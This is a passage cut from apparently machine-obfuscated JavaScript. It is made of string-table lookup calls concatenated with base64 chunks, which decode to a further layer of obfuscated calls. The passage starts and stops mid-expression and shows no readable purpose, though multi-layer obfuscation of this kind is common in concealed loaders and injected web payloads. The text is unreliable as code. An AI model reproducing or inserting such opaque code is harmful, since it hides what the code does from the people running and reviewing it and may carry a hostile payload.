9554522u(0x22d)+_0x9554522u(0x207)+'HgzNTYsJyU4JGYnKStHKDB4NjkyLCdkJS'+'FMJykrRygweDZlNiwndU1jeicpK0coMHg'+'yMWEsJyooJDAnKStHKDB4NzFkLCdEVVop'+'JykrRygweDJkNiwnWkslJScpK0coMHg1N'+'DYsJ2hKZGsnKStHKDB4NTdlLCcwQGcxJy'+_0x9554522u(0x252)+'sJ21dbE0nKStHKDB4NWVlLCdocDNAJykr'+'RygweDNlZCwnbygpZycpK0coMHg2NTgsJ'+'2hKZGsnKStHKDB4NzFhLCdRM2NXJykrRy'+'gweDQ1YywncmRQQycpK0coMHgzNTIsJ3V'+'NY3onKStHKDB4NDE1LCc2KipRJykrRygw'+'eDYyMCwnUVhsaicpK0coMHgxYzgsJ2VDZ'+'jUnKStHKDB4NzA4LCdEVVopJykrRygweD'+_0x9554522u(0x281))+(_0x9554522u(0x1bb)+_0x9554522u(0x26a)+'krRygweDc0NywnJWJFbycpK0coMHg3MjQ'+'sJ1QqU2UnKStHKDB4NmYwLCdaSyUlJykr'+_0x9554522u(0x17a)+'2RsUUQnKStHKDB4NTI4LCdmNVsmJykrRy'+'gweDU0YiwnMEBnMScpK0coMHgzOGQsJ11'+'qSGsnKStHKDB4NWU1LCdUVXFwJykrRygw'+_0x9554522u(0x19c)+'2YnKStHKDB4MWYxLCcxWiFKJykrRygweD'+'YwMCwnZjVbJicpK0coMHgzZWUsJ0trc3k'+'nKStHKDB4MmY3LCcoUjJqJykrRygweGU0'+'LCdIaWNLJykrRygweDY3NSwnIUVHVicpK'+'0coMHgxMjksJ0o2U0YnKStHKDB4MTdmLC'+'dhaFQ2JykrRygweDM3YSwncFcpcycpK0c'+'oMHg0NTYsJ2QlIUwnKStHKDB4MTJmLCdm'+'NVsmJykrRygweDJlZiwnM1tneicpK0coM'+'Hg0MGMsJ0trc3knKStHKDB4M2Q3LCdScz'+'FzJykrRygweDY3OCwncFcpcycpK0coMHg'+'2ZTIsJ28oKWcnKStHKDB4NzM3LCddakhr'+'JykrRygweDNmMSwnYWhUNicpK0coMHg0Z'+_0x9554522u(0x24e)+'krRygweDU4ZCwnIUVHVicpK0coMHgxMzQ'+_0x9554522u(0x292)+'RygweDVhZCwnaEpkaycpK0coMHgzZWYsJ'+'3J1TE8nKStHKDB4NGNkLCdUKlNlJykrRy'+_0x9554522u(0x1a3)+'VcXAnKStHKDB4MTM1LCdMNkJHJykrRygw'+'eGNlLCdmNVsmJykrRygweDEyZSwndU1je'+'icpK0coMHg0MGQsJyhSMmonKStHKDB4Mz'+_0x9554522u(0x2d0))+('JykrRygweDU5YiwnWV5UVycpK0coMHgxN'+'2IsJ2VDZjUnKStHKDB4NjgyLCdRWGxqJy'+'krRygweDNmNSwnZFJQVicpK0coMHg0YzQ'+_0x9554522u(0x1b5)+'KDB4MzIwLCchRUdWJykrRygweDVjNywnM'+'EBnMScpK0coMHgzMTcsJ1QqU2UnKStHKD'+'B4NjFjLCclYkVvJykrRygweDY2NywnKig'+'kMCcpK0coMHgyYjYsJ08hWSknKStHKDB4'+_0x9554522u(0x325)+'ykrRygweDRkOSwnIUVHVicpK0coMHg0Zm'+'IsJ3J1TE8nKStHKDB4MTkwLCdydUxPJyk'+'rRygweDJmNSwnVFVxcCcpK0coMHg3NWMs'+_0x9554522u(0x2bf)+_0x9554522u(0x27f)+'wnSGljSycpK0coMHg1ZTksJ3BXKXMnKSt'+'HKDB4MmQ1LCdlQ2Y1JykrRygweDU4Niwn'+'S3QjVicpK0coMHgyMWIsJ213eWknKStHK'+'DB4NmM1LCcqKCQwJykrRygweDQ1NSwnZj'+_0x9554522u(0x366)+'xMDgsJ1leVFcnKStHKDB4MTYzLCdZXlRX'+_0x9554522u(0x1d7)+'TUsJ08hWSknKStHKDB4MmNmLCdydUxPJy'+_0x9554522u(0x2ec)+'sJ1pLJSUnKStHKDB4NDgyLCdtd3lpJykr'+'RygweGJiLCdkYVtmJykrRygweDcxOSwnY'+'WhUNicpK0coMHg1OTUsJ1hvazQnKStHKD'+'B4NjNjLCdvKClnJykrRygweDc1OSwnXWp'+'IaycpK0coMHgxODIsJ0hpY0snKStHKDB4'+_0x9554522u(0x26e)+'CcpK0coMHg1NDAsJ0w2QkcnKStHKDB4MW'+'FmLCdkUlBW')+('JykrRygweDE4ZSwnJHAoQycpK0coMHgyM'+_0x9554522u(0x2b5)+_0x9554522u(0x238)+'nNioqUScpK0coMHgyODQsJ2RhW2YnKStH'+_0x9554522u(0x250)+'FJQVicpK0coMHg0MmYsJyFFR1YnKStHKD'+'B4MjQyLCdLa3N5JykrRygweDY5YSwnZjV'+'bJicpK0coMHg1ZjksJ1RVcXAnKStHKDB4'+'MTYwLCdvKClnJykrRygweDQwMSwnJTgkZ'+'icpK0coMHgyZmMsJ2RSUFYnKStHKDB4Mj'+'k3LCcxWiFKJykrRygweGIyLCczW2d6Jyk'+_0x9554522u(0x1b6)+'JyFFR1YnKStHKDB4NTlhLCdLa3N5JykrR'+'ygweDNhYSwnUnMxcycpK0coMHgzMzAsJ3'+'NEeFYnKStHKDB4NzQxLCdYb2s0JykrRyg'+'weDE4YywnbygpZycpK0coMHgxMGMsJ28o'+'KWcnKStHKDB4NjhiLCdkYVtmJykrRygwe'+'DM2YywnbTJaUicpK0coMHg3M2UsJ3BXKX'+'MnKStHKDB4M2IyLCdwVylzJykrRygweDV'+'lYywnNioqUScpK0coMHgzZWMsJ1pLJSUn'+'KStHKDB4MTNhLCdoSmRrJykrRygweDEzM'+'iwnMEBnMScpK0coMHg1NGYsJ2VDZjUnKS'+'tHKDB4M2MyLCdoSmRrJykrRygweDQ3OSw'+'nTyFZKScpK0coMHgxM2IsJ2lHY1InKStH'+_0x9554522u(0x255)+'0FmdScpK0coMHgyM2IsJ0o2U0YnKStHKD'+'B4MzI0LCdIaWNLJykrRygweDI3YSwnUTN'+_0x9554522u(0x34a)+'ZmUsJ20yWlInKStHKDB4NWRmLCdtMlpSJ'+_0x9554522u(0x2fd)+'UsJ0o2U0Yn')+('KStHKDB4YzAsJzYqKlEnKStHKDB4MWI0L'+'CdwVylzJykrRygweDFmNCwnXVM0SScpK0'+'coMHg0ZDYsJ1RVcXAnKStHKDB4MzFiLCd'+'aSyUlJykrRygweDY5NCwnXVM0SScpK0co'+'MHg1ZDUsJ0t0I1YnKStHKDB4M2QxLCdIa'+_0x9554522u(0x290)+'ZhMywnYWhUNicpK0coMHg0ZDQsJzFaIUo'+_0x9554522u(0x1b9)+'LCdPIVkpJykrRygweDY3MiwnZFJQVicpK'+'0coMHgxNzAsJyViRW8nKStHKDB4NTNjLC'+'dtd3lpJykrRygweDRhMiwnVCpTZScpK0c'+'oMHgyZWQsJ3JkUEMnKStHKDB4NmQ0LCcl'+_0x9554522u(0x339)+'HgxNWMsJ2lHY1InKStHKDB4MWVjLCcwQG'+_0x9554522u(0x28f)+_0x9554522u(0x2a3)+'JykrRygweDNkNiwnXWpIaycpK0coMHgyN'+_0x9554522u(0x2cc)+_0x9554522u(0x395)+'sJ2VDZjUnKStHKDB4NTY0LCdPIVkpJykr'+'RygweDUzOCwnJWJFbycpK0coMHgzYmMsJ'+'0trc3knKStHKDB4MWFkLCdpR2NSJykrRy'+'gweDJjYywnaUdjUicpK0coMHgzYTMsJ1l'+'eVFcnKStHKDB4NDI1LCdtMlpSJykrRygw'+'eDVlNywnXWpIaycpK0coMHhjNSwnS2tze'+'ScpK0coMHg2MTMsJ1hvazQnKStHKDB4Mj'+'JiLCdYb2s0JykrRygweDRjYywnUVhsaic'+_0x9554522u(0x262)+'LCdkYVtmJykrRygweDllLCdtMlpSJykrR'+_0x9554522u(0x322)+'ViRW8nKStH')+(_0x9554522u(0x211)+'mRQQycpK0coMHgyZjAsJ0hpY0snKStHKD'+'B4NDFiLCdkJSFMJykrRygweGY3LCdlQ2Y'+'1JykrRygweDU4MywnSjZTRicpK0coMHg0'+'OWEsJ3J1TE8nKStHKDB4MzIzLCcoUjJqJ'+'ykrRygweDExZiwnQDdASicpK0coMHgzNG'+_0x9554522u(0x36a)+'rRygweDU2ZCwnaUdjUicpK0coMHgyOWQs'+'J2RhW2YnKStHKDB4M2RmLCdmNVsmJykrR'+_0x9554522u(0x32f)+'0yWlInKStHKDB4NDVlLCcoUjJqJykrRyg'+'weDU1NSwnJTgkZicpK0coMHg1NmYsJ3J1'+'TE8nKStHKDB4NjJiLCdwVylzJykrRygwe'+'DMwZSwnXWpIaycpK0coMHg2YzcsJyFFR1'+'YnKStHKDB4MzQ1LCdIaWNLJykrRygweDV'+'jMSwnUVhsaicpK0coMHg0OTUsJ11qSGsn'+'KStHKDB4Mzk3LCdocDNAJykrRygweDNiZ'+'CwnWG9rNCcpK0coMHgyYWYsJ1hvazQnKS'+'tHKDB4NzEzLCdpR2NSJykrRygweGM5LCc'+_0x9554522u(0x278)+'MHg0NTcsJ1hvazQnKStHKDB4MjgwLCdda'+'khrJykrRygweDJkNCwnJTgkZicpK0coMH'+'gyMWMsJ2QlIUwnKStHKDB4MWMzLCdUKlN'+_0x9554522u(0x35b)+'MDQsJ1dBZnUnKStHKDB4NzRhLCcoUjJqJ'+'ykrRygweDk5LCdkbFFEJykrRygweDU0Mi'+'wnMEBnMScpK0coMHg2ZTUsJ0t0I1YnKSt'+_0x9554522u(0x271)+'YWhUNicpK0coMHg2ZmEsJyUyS0gnKStHK'+'DB4MzQ5LCdmNVsmJykrRygweDQ5YiwnaU'+'djUicpK0co')+(_0x9554522u(0x215)+_0x9554522u(0x1d9)+'RmMCwnMVohSicpK0coMHg3NjAsJ3JkUEM'+_0x9554522u(0x272)+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GVbRygweDQ4MSwnUTNjVycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxlW0c'+_0x9554522u(0x2b9)+'cSxyKXtyZXR1cm4gcStyO30sZVtHKDB4M'+'WIzLCdyZFBDJyldPUcoMHg2MjYsJ3BXKX'+'MnKSsncy8nLGVbRygweDYyZCwnaEpkayc'+_0x9554522u(0x1ff)+'NCwnS2tzeScpK0coMHg0YTYsJyViRW8nK'+'StHKDB4NWUwLCchRUdWJykrRygweDFkZi'+'wnZUNmNScpK0coMHhlYywnbXd5aScpK0c'+'oMHg3NDUsJ1leVFcnKStHKDB4NGJiLCdz'+'RHhWJykrRygweDYwMSwnWV5UVycpK0coM'+'Hg0MzgsJ21dbE0nKStHKDB4NDUzLCdvKC'+_0x9554522u(0x1a6)+_0x9554522u(0x386)+'JykrRygweDI0NSwnQDdASicpK0coMHgxM'+'GUsJyooJDAnKStHKDB4MjNjLCdkYVtmJy'+_0x9554522u(0x1ba)+'sJ2Y1WyYnKStHKDB4MjY2LCdPIVkpJykr'+'RygweDVjOSwnXVM0SScpK0coMHgzMTksJ'+'11qSGsnKStHKDB4MjBiLCcoUjJqJykrRy'+_0x9554522u(0x35d)+'KZGsnKStHKDB4NjIxLCd1TWN6JykrRygw'+_0x9554522u(0x316)+_0x9554522u(0x1f6)+_0x9554522u(0x2db))+('JykrRygweDVhMiwnZCUhTCcpK0coMHgyN'+'mQsJ21dbE0nKStHKDB4M2I0LCdYb2s0Jy'+'krRygweDRkYSwnJTJLSCcpK0coMHgyYTg'+'sJ3NEeFYnKStHKDB4MWJiLCdUKlNlJykr'+_0x9554522u(0x21a)+'EpkaycpK0coMHg2OWUsJ20yWlInKStHKD'+'B4MmE0LCdtXWxNJykrRygweDYwOSwnUTN'+'jVycpK0coMHg2MzUsJ1EzY1cnKStHKDB4'+_0x9554522u(0x276)+_0x9554522u(0x1b0)+'I1LCdLdCNWJykrRygweDRhZSwnQDdASic'+_0x9554522u(0x371)+'LCddakhrJykrRygweDQ5NywnVCpTZScpK'+_0x9554522u(0x2be)+_0x9554522u(0x1e0)+'weGY0LCcqKCQwJykrRygweDU0NSwnZGxR'+'RCcpK0coMHg3NTEsJ0trc3knKStHKDB4M'+_0x9554522u(0x27a)+'cpK0coMHg1ZDgsJzBAZzEnKStHKDB4NGM'+'xLCddakhrJykrRygweDMxMCwnV0FmdScp'+'K0coMHgyMTQsJyRwKEMnKStHKDB4NjM0L'+'CdkJSFMJykrRygweDYzZiwnXVM0SScpK0'+'coMHg2MjMsJ1dBZnUnKStHKDB4NWRkLCc'+'oUjJqJykrRygweGE2LCcqKCQwJykrRygw'+'eDI0MSwnaEpkaycpK0coMHg2YmMsJ2FoV'+'DYnKStHKDB4MzNlLCckcChDJykrRygweD'+'ZkNiwnUTNjVycpK0coMHgyNGUsJ0trc3k'+_0x9554522u(0x332)+_0x9554522u(0x2ee)+_0x9554522u(0x1ed)+'czW2d6Jykr')+('RygweDIwNSwnZUNmNScpK0coMHg2NjUsJ'+'yRwKEMnKStHKDB4NWI5LCczW2d6JykrRy'+'gweDMzNSwnS2tzeScpK0coMHgxNDMsJ1R'+'VcXAnKStHKDB4MTc2LCc2KipRJykrRygw'+'eDFjZCwnbV1sTScpK0coMHgyNGYsJ3NEe'+'FYnKStHKDB4NGFmLCc2KipRJykrRygweD'+'UyNywnS2tzeScpK0coMHhiOCwnRFVaKSc'+'pK0coMHg1MGQsJ2QlIUwnKStHKDB4NGFj'+'LCdpR2NSJykrRygweDE3NSwnc0R4VicpK'+'0coMHgxZGIsJ1pLJSUnKStHKDB4NzQyLC'+'d1TWN6JykrRygweDY5OSwnZFJQVicpK0c'+'oMHg2YTAsJyU4JGYnKStHKDB4MTI2LCdL'+'a3N5JykrRygweDJhZSwnXWpIaycpK0coM'+_0x9554522u(0x31d)+'JHJykrRygweDI2OSwnIUVHVicpK0coMHg'+_0x9554522u(0x340)+_0x9554522u(0x29f)+'DAsJ3BXKXMnKStHKDB4NjczLCdUKlNlJy'+'krRygweDQ0MywnJWJFbycpK0coMHhlMiw'+_0x9554522u(0x2bd)+'KDB4MTkzLCdoSmRrJykrRygweGU2LCdRM'+'2NXJykrRygweDZlOCwnJTJLSCcpK0coMH'+'g2ZjcsJ213eWknKStHKDB4NjY4LCclOCR'+'mJykrRygweGQ5LCdYb2s0JykrRygweDIw'+_0x9554522u(0x31e)+'StHKDB4NmUzLCclOCRmJykrRygweDMzYi'+'wnWG9rNCcpK0coMHgzYWIsJ20yWlInKSt'+'HKDB4MjYxLCdoSmRrJykrRygweDZhMiwn'+_0x9554522u(0x1f9)+_0x9554522u(0x2a0)+'d5aScpK0co')+(_0x9554522u(0x1f7)+'zFzJykrRygweDVjZiwnRFVaKScpK0coMH'+'gyYTUsJyUyS0gnKStHKDB4NDI4LCddUzR'+_0x9554522u(0x37d)+_0x9554522u(0x335)+'ykrRygweDYxOCwnNioqUScpK0coMHgyMm'+'QsJ0hpY0snKStHKDB4NGVkLCclOCRmJyk'+'rRygweDUzMCwnKigkMCcpK0coMHg0MDks'+'J2RhW2YnKStHKDB4MjZiLCdtd3lpJykrR'+'ygweDlmLCdIaWNLJykrRygweDRkZiwnWk'+'slJScpK0coMHgyNGEsJ2QlIUwnKStHKDB'+_0x9554522u(0x280)+'SicpK0coMHgyNDYsJ08hWSknKStHKDB4M'+'jI4LCckcChDJykrRygweDE1YiwnWkslJS'+'cpK0coMHg1MmMsJ1RVcXAnKStHKDB4NzA'+'xLCcwQGcxJykrRygweDZmNiwnJTgkZicp'+'K0coMHg2MTYsJyUyS0gnKStHKDB4MTY4L'+'CdzRHhWJykrRygweDE4NCwnS2tzeScpK0'+'coMHg3MWYsJ2RhW2YnKStHKDB4MmI5LCd'+'SczFzJykrRygweDRhNCwnRlRodCcpK0co'+'MHg0MzAsJyUyS0gnKStHKDB4NjlmLCdpR'+'2NSJykrRygweDUyYSwnQDdASicpK0coMH'+_0x9554522u(0x360)+_0x9554522u(0x1ce)+'OTcsJyViRW8nKStHKDB4NDVhLCdLdCNWJ'+'ykrRygweDNmZSwnZUNmNScpK0coMHg1Ym'+'YsJ1EzY1cnKStHKDB4NDQ1LCdtXWxNJyk'+'rRygweDFlYSwnaEpkaycpK0coMHgyZTEs'+'J3VNY3onKStHKDB4NDM0LCczW2d6JykrR'+_0x9554522u(0x1fb)+_0x9554522u(0x380))+('KDB4NTBlLCdZXlRXJykrRygweDYzYSwnW'+'kslJScpK0coMHg3MTQsJ11TNEknKStHKD'+'B4NzQ4LCdoSmRrJykrRygweDM3OCwnUTN'+'jVycpK0coMHg1OGMsJ11qSGsnKStHKDB4'+'NTA2LCdXQWZ1JykrRygweDE0NiwnaUdjU'+'icpK0coMHgxNDgsJ0A3QEonKStHKDB4NW'+_0x9554522u(0x369)+'pK0coMHgzMjIsJ1FYbGonKStHKDB4MjI2'+'LCdIaWNLJykrRygweDI3NCwnWG9rNCcpK'+_0x9554522u(0x1ea)+'chRUdWJykrRygweDRiMCwnMEBnMScpK0c'+'oMHg0ZTYsJ28oKWcnKStHKDB4MWFiLCdL'+_0x9554522u(0x1cc)+_0x9554522u(0x1a1)+'kpJykrRygweDIwMCwncnVMTycpK0coMHg'+_0x9554522u(0x29d)+'JykrRygweDIzMywnaUdjUicpK0coMHgxZ'+'DIsJ1QqU2UnKStHKDB4NjJhLCd1TWN6Jy'+'krRygweDZjNiwnbV1sTScpKyhHKDB4Mjd'+'lLCdRM2NXJykrRygweDVlMiwnUTNjVycp'+'K0coMHgyMDIsJzFaIUonKStHKDB4MjJjL'+'CclOCRmJykrRygweDMxZCwnNioqUScpK0'+'coMHg3NGUsJ2lHY1InKStHKDB4NWI4LCd'+'tMlpSJykrRygweDNjMCwnWkslJScpK0co'+_0x9554522u(0x336)+_0x9554522u(0x1cb)+'gyODYsJyhSMmonKStHKDB4MTJhLCdwVyl'+'zJykrRygweDYyMiwnVFVxcCcpK0coMHgx'+'ZDgsJ2FoVDYnKStHKDB4NzEyLCdRWGxqJ'+_0x9554522u(0x3b3)+_0x9554522u(0x1fc))+('KStHKDB4NGYyLCdZXlRXJykrRygweDYxY'+'SwnZGFbZicpK0coMHg0ZWMsJ2QlIUwnKS'+'tHKDB4NjBjLCdtd3lpJykrRygweDFlNSw'+'nS3QjVicpK0coMHgxNmQsJ0t0I1YnKStH'+'KDB4YjUsJ2hKZGsnKStHKDB4MjFmLCdAN'+'0BKJykrRygweDM4MywnVCpTZScpK0coMH'+'gxNDEsJ20yWlInKStHKDB4NGY4LCdydUx'+'PJykrRygweDZjMSwnKigkMCcpK0coMHg0'+'MmUsJzFaIUonKStHKDB4NDBlLCd1TWN6J'+'ykrRygweDNlYiwnbTJaUicpK0coMHgxYT'+_0x9554522u(0x3a5)+'rRygweDNmOSwnVCpTZScpK0coMHgzNjYs'+_0x9554522u(0x343)+'ygweDMyOCwnM1tneicpK0coMHg2MGQsJ3'+'NEeFYnKStHKDB4NmJkLCdtMlpSJykrRyg'+'weDFlMSwnRlRodCcpK0coMHg0NWIsJ20y'+'WlInKStHKDB4NWNlLCcwQGcxJykrRygwe'+_0x9554522u(0x1dd)+'snKStHKDB4NWVmLCcqKCQwJykrRygweDU'+'3ZCwnaHAzQCcpK0coMHgyNDAsJyUyS0gn'+'KStHKDB4NTNkLCddakhrJykrRygweDNjZ'+_0x9554522u(0x269)+'tHKDB4NDZhLCdydUxPJykrRygweDE4Myw'+'nJTgkZicpK0coMHg2ZDUsJyhSMmonKStH'+'KDB4MjcyLCcqKCQwJykrRygweDUxYSwnT'+_0x9554522u(0x1f0)+'B4NzQwLCdtd3lpJykrRygweDIwOCwnZCU'+'hTCcpK0coMHhhMiwnJTJLSCcpK0coMHg2'+'ZmYsJ1QqU2UnKStHKDB4MmFkLCdvKClnJ'+_0x9554522u(0x295)+'IsJ2RsUUQn')+(_0x9554522u(0x36e)+'SwnbV1sTScpK0coMHgzZDgsJzYqKlEnKS'+'tHKDB4MmRkLCdaSyUlJykrRygweDJhNyw'+_0x9554522u(0x1c8)+'KDB4NjcwLCcqKCQwJykrRygweDJiZiwnM'+'EBnMScpK0coMHg2MDcsJ0A3QEonKStHKD'+'B4MzQ2LCdSczFzJykrRygweDI2ZSwnRlR'+'odCcpK0coMHg5YiwnM1tneicpK0coMHg2'+'Y2MsJ1QqU2UnKStHKDB4NzJkLCcxWiFKJ'+'ykrRygweDM4ZSwnRlRodCcpK0coMHgxZT'+_0x9554522u(0x1e2)+'rRygweDUxNSwnaUdjUicpK0coMHgyNWYs'+'J2QlIUwnKStHKDB4MzM2LCdwVylzJykrR'+'ygweDU0NCwnV0FmdScpK0coMHgxNTcsJy'+_0x9554522u(0x245)+'weDc1OCwnJHAoQycpK0coMHgxZDUsJ11T'+'NEknKStHKDB4MWQwLCdhaFQ2JykrRygwe'+_0x9554522u(0x382)+'AnKStHKDB4NjhjLCdUKlNlJykrRygweGZ'+'mLCdmNVsmJykrRygweDFmNiwnZCUhTCcp'+'K0coMHgxZGMsJ28oKWcnKStHKDB4MTJkL'+'CddakhrJykrRygweDUzYSwnZGFbZicpK0'+'coMHg2ZjEsJ1dBZnUnKStHKDB4MTA2LCd'+'oSmRrJykrRygweDZjZiwnbTJaUicpK0co'+'MHg1ZjIsJyhSMmonKStHKDB4ZWEsJ2FoV'+'DYnKStHKDB4NjdlLCdUVXFwJykrRygweD'+'UwNSwnTDZCRycpK0coMHgxZDcsJyooJDA'+'nKStHKDB4NmIzLCdpR2NSJykrRygweDUx'+'OSwnc0R4VicpK0coMHg3MzksJ11TNEknK'+'StHKDB4NTJiLCdAN0BKJykrRygweDM4Yi'+'wncmRQQycp')+('K0coMHg0NzAsJ1EzY1cnKStHKDB4MzVhL'+_0x9554522u(0x235)+_0x9554522u(0x32b)+_0x9554522u(0x3a3)+'MHgzZjQsJ1pLJSUnKStHKDB4NGI4LCdKN'+'lNGJykrRygweDFjNiwnZGFbZicpK0coMH'+'gzYTksJ2Y1WyYnKStHKDB4NGVhLCdtXWx'+'NJykrRygweDIzNCwnUVhsaicpK0coMHg3'+_0x9554522u(0x381)+'ykrRygweDRkYiwnbTJaUicpK0coMHgyMm'+'UsJ1FYbGonKStHKDB4Y2IsJ0o2U0YnKSt'+_0x9554522u(0x231)+_0x9554522u(0x2fe)+'DB4MjUxLCdSczFzJykrRygweDFjNCwnUn'+'MxcycpK0coMHgzOGYsJ20yWlInKStHKDB'+_0x9554522u(0x249)+'TycpK0coMHg1YzgsJ2VDZjUnKStHKDB4N'+'TUyLCdkYVtmJykrRygweDM1MSwnZGFbZi'+'cpK0coMHgxMGYsJ2RhW2YnKStHKDB4ZGQ'+'sJ2VDZjUnKStHKDB4NDhiLCdUVXFwJykr'+_0x9554522u(0x2f6)+'2VDZjUnKStHKDB4Mjk4LCdkYVtmJykrRy'+_0x9554522u(0x266)+'EeFYnKStHKDB4MThmLCdPIVkpJykrRygw'+'eDM3NSwnZCUhTCcpK0coMHg2M2QsJ2hwM'+'0AnKStHKDB4M2I3LCdkYVtmJykrRygweD'+'ZhYSwnKigkMCcpK0coMHgzMDAsJ1RVcXA'+'nKStHKDB4NDcxLCdAN0BKJykrRygweDM5'+'NSwnWG9rNCcpK0coMHgyMjQsJ0hpY0snK'+'StHKDB4MTk1LCchRUdWJykrRygweDEwMy'+'wncFcpcycp')+('K0coMHgxNWEsJyFFR1YnKStHKDB4MzQyL'+'CdvKClnJykrRygweDIyZiwncnVMTycpK0'+'coMHhkYywnRFVaKScpK0coMHg2M2UsJ3B'+'XKXMnKStHKDB4NGI3LCdocDNAJykrRygw'+'eDZkYiwnZGFbZicpK0coMHg3NGQsJ3BXK'+'XMnKStHKDB4NjcxLCdoSmRrJykrRygweD'+'I3NiwnUVhsaicpK0coMHgzNzAsJzFaIUo'+_0x9554522u(0x17c)+'MCwncmRQQycpK0coMHgzMWEsJ3J1TE8nK'+_0x9554522u(0x2ce)+_0x9554522u(0x35f)+'HKDB4NmIyLCdzRHhWJykrRygweDNlNSwn'+'VCpTZScpK0coMHg1YTcsJ1pLJSUnKStHK'+'DB4MTRjLCddakhrJykrRygweDJjYiwnVF'+_0x9554522u(0x18d)+'4NGNiLCdXQWZ1JykrRygweDY3YiwncmRQ'+'QycpK0coMHg1ZWIsJzBAZzEnKStHKDB4M'+'mZhLCdEVVopJykrRygweDYwZiwnUTNjVy'+_0x9554522u(0x17e)+'3LCdyZFBDJykrRygweDY0OSwnJHAoQycp'+_0x9554522u(0x23f)+'CdLdCNWJykrRygweDFjMCwnTyFZKScpK0'+'coMHg2OWIsJ1JzMXMnKStHKDB4MTY5LCd'+'zRHhWJykrRygweDI2MiwnS3QjVicpK0co'+'MHgxZjUsJ2lHY1InKStHKDB4M2I4LCdkU'+'lBWJykrRygweDVhOSwnJTJLSCcpK0coMH'+_0x9554522u(0x2cb)+'wM0AnKStHKDB4MzU0LCdKNlNGJykrRygw'+_0x9554522u(0x24f)+'XMnKStHKDB4NmE4LCchRUdWJykrRygweD'+'VkNywnWV5U')+(_0x9554522u(0x330)+_0x9554522u(0x243)+_0x9554522u(0x2ef)+'jLCdRWGxqJykrRygweDYxZiwnJWJFbycp'+'K0coMHg1NmIsJ2VDZjUnKStHKDB4MTU0L'+'CdocDNAJykrRygweDJlNywnUVhsaicpK0'+'coMHg3MDAsJ1hvazQnKStHKDB4NjhmLCc'+_0x9554522u(0x3a6)+'MHgyNWIsJ2Y1WyYnKStHKDB4MmJhLCdkY'+_0x9554522u(0x275)+'hkMCwnSGljSycpK0coMHg0YzAsJ1leVFc'+'nKStHKDB4MmUzLCdRM2NXJykrRygweGQ3'+'LCdvKClnJykrRygweDUwYSwnWG9rNCcpK'+'0coMHg2NWIsJyUyS0gnKStHKDB4NjVhLC'+_0x9554522u(0x298)+'oMHg1YWYsJ0trc3knKStHKDB4MTM2LCdd'+'akhrJykrRygweDJlNSwnQDdASicpK0coM'+_0x9554522u(0x17f)+'RrJykrRygweDRiMSwnWV5UVycpK0coMHg'+_0x9554522u(0x3a9)+'JykrRygweDZlZSwnVCpTZScpK0coMHg0M'+'TMsJ1pLJSUnKStHKDB4NjRjLCdocDNAJy'+'krRygweDEzZCwnXVM0SScpK0coMHgzNTM'+_0x9554522u(0x1b8)+'RygweDFhNSwnaEpkaycpK0coMHgyYjQsJ'+_0x9554522u(0x241)+'gweDVjYywnaEpkaycpK0coMHgzYTgsJ21'+_0x9554522u(0x1ad)+'eDQ5ZiwnNioqUScpK0coMHg3MzUsJyU4J'+'GYnKStHKDB4MWM3LCdmNVsmJykrRygweD'+'RkZSwnRlRo')+('dCcpK0coMHg1ODIsJ1hvazQnKStHKDB4N'+'WNiLCdlQ2Y1JykrRygweDJmZCwnQDdASi'+'cpK0coMHg0YmMsJ2RsUUQnKStHKDB4NmU'+_0x9554522u(0x21d)+'K0coMHgzN2UsJ2QlIUwnKStHKDB4MzU1L'+'CdIaWNLJykrRygweDI3MSwnUTNjVycpK0'+'coMHg1MTcsJ1EzY1cnKStHKDB4MmViLCd'+_0x9554522u(0x197)+_0x9554522u(0x182)+'ClnJykrRygweDJlOCwnWV5UVycpK0coMH'+'gzNzIsJyooJDAnKStHKDB4Mzg4LCdKNlN'+'GJykrRygweDRjOCwnUTNjVycpK0coMHgx'+'ZGQsJ0o2U0YnKStHKDB4M2RjLCclOCRmJ'+'ykrRygweDQ4NiwnRlRodCcpK0coMHg0ZG'+'MsJ08hWSknKStHKDB4NjFkLCc2KipRJyk'+'rRygweDM3OSwnJWJFbycpK0coMHgzODYs'+'J2Y1WyYnKStHKDB4NDZiLCdzRHhWJykrR'+'ygweGVkLCdAN0BKJykrRygweDUxYywnRF'+'VaKScpK0coMHg1MzEsJ0ZUaHQnKStHKDB'+'4MTBkLCdlQ2Y1JykrRygweDMxNiwnTyFZ'+'KScpK0coMHgyYmUsJyUyS0gnKStHKDB4M'+_0x9554522u(0x2a1)+'cpK0coMHhhMywnQDdASicpK0coMHg0YWE'+'sJ2RSUFYnKStHKDB4ZWYsJyRwKEMnKStH'+'KDB4NjE1LCddUzRJJykrRygweDcxOCwnN'+'ioqUScpK0coMHgyNTQsJyU4JGYnKStHKD'+'B4MzZhLCckcChDJykrRygweDQ0NiwnaUd'+'jUicpK0coMHhiZSwnNioqUScpK0coMHgz'+'MWMsJyRwKEMnKStHKDB4MmYxLCdUVXFwJ'+'ykrRygweDUzYiwnS3QjVicpK0coMHgyZj'+'ksJ1JzMXMn')+(_0x9554522u(0x2af)+'SwnbTJaUicpK0coMHgxYmUsJ0o2U0YnKS'+'tHKDB4NDJiLCdydUxPJykrRygweDRlOCw'+'nVCpTZScpK0coMHgyYjcsJ0ZUaHQnKStH'+'KDB4MmM5LCdLdCNWJykrRygweDcxMCwnb'+'V1sTScpK0coMHg0NjUsJ1dBZnUnKStHKD'+_0x9554522u(0x1d6)+'pcycpK0coMHgxYTksJyU4JGYnKStHKDB4'+'NjQyLCdtXWxNJykrRygweDM5MywnXWpIa'+'ycpK0coMHgxNDQsJ3VNY3onKStHKDB4NW'+'FiLCdRM2NXJykrRygweDNlMiwnUnMxcyc'+'pK0coMHg0YzcsJ1QqU2UnKStHKDB4MmIz'+'LCdRWGxqJykrRygweDExNCwnSjZTRicpK'+'0coMHgxM2YsJ1FYbGonKStHKDB4Njg5LC'+_0x9554522u(0x32d)+_0x9554522u(0x216)+'N0BKJykrRygweDczMCwnZCUhTCcpK0coM'+'Hg0YTAsJ2RSUFYnKStHKDB4MjM2LCdXQW'+'Z1JykrRygweDcyNywnJTgkZicpK0coMHg'+'3MjEsJ2QlIUwnKStHKDB4MzgxLCchRUdW'+'JykrRygweDExMiwncmRQQycpK0coMHgzM'+_0x9554522u(0x33d)+'tHKDB4NjNiLCcoUjJqJykrRygweDcyMiw'+'nc0R4VicpK0coMHg0ZmMsJ21dbE0nKStH'+_0x9554522u(0x2e5)+'TgkZicpK0coMHg2MjgsJ3JkUEMnKStHKD'+'B4NjUxLCdtd3lpJykrRygweDJlYSwnWks'+_0x9554522u